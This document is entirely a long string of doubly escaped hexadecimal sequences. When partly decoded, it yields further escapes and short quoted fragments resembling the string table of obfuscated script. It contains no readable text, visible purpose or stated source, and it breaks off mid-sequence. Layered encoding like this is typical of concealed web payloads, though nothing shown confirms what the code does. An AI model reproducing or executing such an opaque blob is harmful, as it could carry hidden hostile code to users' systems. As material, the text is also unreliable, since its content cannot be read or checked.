a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x7